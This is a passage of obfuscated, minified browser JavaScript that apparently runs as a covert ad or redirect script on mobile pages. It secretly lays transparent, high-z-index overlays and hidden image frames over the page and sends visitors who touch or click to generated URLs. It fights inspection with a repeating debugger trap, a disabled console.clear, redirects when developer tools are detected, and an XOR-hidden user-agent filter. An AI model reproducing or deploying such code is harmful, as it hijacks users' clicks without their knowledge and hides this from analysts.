Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("B2_DJ")};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0!==window.localStorage)if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}(void 0===data.exp||data.exp>=(new Date).getTime())&&data.val}}else 1<arguments.length?setCookie(key,val,day):getCookie(key)}"undefined"==typeof console&&(window.console={log:function(){}}),-1<location.href.indexOf("LDA")&&alert("LDA"),!function(f,d,h){(new Date).getHours();function r(e,t,n){n=n||1;var o=new Date;o.setTime(o.getTime()+12*n*60*60*1e3),d.cookie=e+"="+escape(t)+";path=/;expires="+o.toGMTString()}function i(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=d.cookie.match(e))?unescape(e[2]):null}n=this,e=function(e){function c(e){return~h.userAgent.toLowerCase().indexOf(e)}function r(e,t){t!==u?location.href=e:location.replace(e)}var a=function(){return(a=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)},s={clear:!0,debug:!0,debugTime:3e3},u=2,o=0,i=0,l=function(e){var t=0,n=1<<o++;return function(){(!i||i&n)&&2==++t&&(i|=n,e(),t=1)}},t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,o=this._redirect;o&&(0!==o.indexOf("http")?(n=location.pathname+location.search,((t=o)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&r(o,e)):location.href!==o&&r(o,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||c("chrome"),n=c("firefox");if(!t)return n?((t=/./).toString=e,void console.log(t)):(a=e,n=new Image,Object.defineProperty(n,"id",{get:function(){a(u)}}),void console.log(n));(r=/./).toString=l(t=e),o.toString=l(t),(n=new Date).toString=l(t),console.log("%c",o,r,n),i=l(t),n=new Error,Object.defineProperty(n,"message",{get:function(){i()}}),console.log(n)}function o(){return r}var r,i,a},n.prototype.write=function(){var e=this._write;e&&(d.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var e=a(a({},s),e),t=e.clear,n=e.debugTime,o=e.callback,r=e.redirect,i=e.write;this._debug=e.debug,this._debugTime=n,this._clear=t,this._callback=o,this._redirect=r,this._write=i}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((n="undefined"!=typeof globalThis?globalThis:n||self).CB={});var t,e=/\bad=(\w+)/,n=(-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac)),"_"+String.fromCharCode(66)+"J"+String.fromCharCode(83)),e=(-1==(location.href+(d.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)}),((e,t)=>{var n="";e=decodeURIComponent(e);for(var o=0;o<e.length;o++)n+=String.fromCharCode(t.charCodeAt(o%t.length)^e.charCodeAt(o));return n})("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou")),n=new RegExp(e,"ig").test(h.userAgent);var a=("ontouchstart"in f||0<h.maxTouchPoints||0<h.msMaxTouchPoints)&&!n,c=null;C([105,109,112,111,114,116,97,110,116]);function o(e,n,o){return e.forEach(function(t,e){o.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),o}var e=ac.ZS1||[],n=ac.DJ1||[],s=ac.DJ2||[],u=ac.PC1||[],l=ac.PC2||[],e=o(e,ac.ZS2||[],[]),n=o(n,s,[]),s=o(u,l,[]);function g(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),o=0,r=0;r<n.length;r++)o+=n[r].weight,n[r].max=o;for(var i,a=Math.round(Math.random()*(o-1)),c=[],r=0;r<n.length;r++)if(a<n[r].max){c.push(n[r]),1<=--t&&(n.splice(r,1),i=g(n,t))&&c.push.apply(c,i);break}return c}var p=g(n,2),v=g(e,1),m=g(s,1);function y(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&i(COOKIE_PRE+"auth"))&&(v=[],p=[]);for(var b,_=1;_<=2;_++){var w="A"+_+"_",O="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=O,f[O]=function(e){var t,n,o;return a?(null==c&&((o=i(t=COOKIE_PRE+"_ac"))||r(t,o="r"+~~(9999*Math.random()),60),c=~~i(COOKIE_PRE+o),r(COOKIE_PRE+o,++c,1)),t=c,o=new RegExp("(google|baidu)\\.com","ig"),n=-1<d.referrer.search(o),0<p.length&&y(p.shift(),2),!(n&&t<=1||30<=t)&&void(e||0<v.length&&y(v.shift(),3))):(0<m.length&&y(m.shift(),1),!1)}}function C(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}function T(e){return function(){try{e()}catch(e){b[e.message]||(b[e.message]=1,console.log(e))}}}f.sTimeout=setTimeout,f.sInterval=setInterval,b={},f.setTimeout=function(e,t){return f.sTimeout(T(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(T(e),t<500?1e3:t)}}(window,document,navigator)};(()=>{var _;(new Date).getHours(),_={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]},wfhmdngi(window,document,navigator,_)})();;//003240-qc1/*1b04792fe7af9127a0dc5968984b5da020483*/